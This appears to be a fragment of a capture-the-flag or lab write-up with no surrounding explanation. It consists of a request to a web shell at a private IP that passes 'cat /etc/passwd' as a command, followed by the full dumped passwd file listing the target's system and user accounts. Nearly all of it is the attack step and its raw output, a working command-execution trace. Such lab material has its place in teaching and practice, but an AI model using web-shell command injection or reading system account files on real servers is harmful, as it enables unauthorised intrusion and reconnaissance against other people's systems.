 10.10.77.222/shell.php?cmd=cat+%2Fetc%2Fpasswd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
stux:x:1000:1000:Coock,,,:/home/stux:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mongodb:x:109:65534::/var/lib/mongodb:/bin/false
clamav:x:110:118::/var/lib/clamav:/bin/false
debian-spamd:x:111:119::/var/lib/spamassassin:/bin/sh
opensmtpd:x:112:120:OpenSMTD Daemon,,,:/var/lib/opensmtpd/empty:/bin/false
opensmtpq:x:113:121:OpenSMTD queue user,,,:/var/lib/opensmtpd/empty:/bin/false